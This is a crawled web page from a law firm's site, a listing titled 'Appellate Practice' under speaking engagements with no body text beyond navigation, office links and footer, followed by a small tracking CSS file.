

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/appellate-practice
body_size: 6163
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Appellate Practice | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/appellate-practice" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Appellate Practice" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Appellate Practice" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/appellate-practice" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="kDHnuEnFPiY4KAwvP30VD92PPiHAYHJTi1cTaTz4NPiuZe+V/IbYcU38O35bdEeL5RZG84ImQDgKWKc4VlAX4YE/q1i4BVk4ln6ArxSWXlc=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Appellate Practice</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>January 1, 2005</div>
                

                

                

                
                
                        <div class="media-sidebar-section">
                            <h2>Related Service:</h2>
                    
                        <a class="gray-assoc" href="/industries_services/appellate">Appellate&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                        </div>
                    
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fAppellate-Practice"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#5f603d303b2662372b2b2f2c7a6c3e7a6d397a6d3928282871372a2c3c373d333e3c34283a3333713c30327a6d39313a282c3e313b36312c3638372b2c7a6d391e2f2f3a33333e2b3a720f2d3e3c2b363c3a"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fAppellate-Practice"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fAppellate-Practice"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 18.188.207.173  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6db234b5-b91b-53c7-6f34-d4d99143ac13';
}